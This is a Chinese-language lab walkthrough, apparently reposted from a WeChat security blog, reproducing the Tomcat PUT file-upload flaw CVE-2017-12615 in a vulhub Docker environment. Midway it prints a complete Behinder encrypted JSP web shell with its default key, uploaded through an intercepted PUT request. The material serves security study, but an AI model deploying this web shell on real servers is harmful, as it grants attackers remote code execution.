环境搭建:
Linux、contos7 (我的虚拟机环境在这里的,靶场在contos7上)我也是查资料看着别人的做
进入相应的环境
进入到这个目录之后
启动环境:
docker-compose up -d
环境成功启动的效果

一个绿色的done,成功启动。docker-compose ps -a 查看分配的端口(浏览器访问的是:虚拟机ip+分配的端口)这里端口是8080
漏洞复现
本机浏览器访问
Tomcat经典页面再访问,使用bp抓包
改成PUT请求方式,响应出现201,上传成功
不放心可以去docker容器中看一下
命令:
docker ps -a //查看容器id
docker exec -it 容器id bash //进容器
进入容器后,文件在webapps下的ROOT里,ls看看有没有写入的文件
冰蝎挂马,引用大佬写好的木马
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST"))
{String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,
默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.
getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"))
;new U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader()
.readLine()))).newInstance().equals(pageContext);}%>
————————————————
版权声明:本文为CSDN博主「种树人1」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/m0_58596609/article/details/122413144
bp抓包,改包,发包。状态201成功
冰蝎连接,注意传输协议

成功
原文始发于微信公众号(小白摸坑学网安):vulhub CVE-2017-12615 漏洞复现(笔记)
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-









评论